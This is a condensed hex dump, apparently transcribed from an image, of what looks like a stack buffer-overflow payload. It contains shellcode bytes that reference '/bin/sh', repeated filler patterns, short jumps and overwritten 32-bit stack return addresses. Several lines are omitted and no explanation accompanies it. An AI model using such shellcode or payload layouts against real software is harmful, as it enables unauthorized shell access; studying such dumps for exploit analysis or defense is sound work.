 <lines omitted to condense output>
00 3F 90 E8 72 FF FF FF 2F 62 69 6E 2F 73 68 00 .?..r.../bin/sh.
0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D ................
1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D .. !"#$%&'()*+,-
2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C EB ./0123456789:;<.
07 C0 00 00 00 00 00 3F 00 01 02 03 04 05 06 07 .......?........
08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 ................
18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 27 ........ !"#$%&'
28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 ()*+,-./01234567
38 39 3A 3B 3C EB 07 C0 00 00 00 00 00 3F 00 01 89:;<........?..
02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 ................
D8 FA FF BF D8 F7 FF BF D0 7C 0D 08 04 F7 10 40 .........|.....@
22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 "#$%&'()*+,-./01
32 33 34 35 36 37 38 39 3A 3B 3C EB 07 C0 00 00 23456789:;<.....
00 00 00 3F 00 01 02 03 04 05 06 07 08 09 0A 0B ...?............
0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B ................
1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B .... !"#$%&'()*+
2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B ,-./0123456789:;
3C EB 07 C0 00 00 00 00 00 00 FA 00 FF <............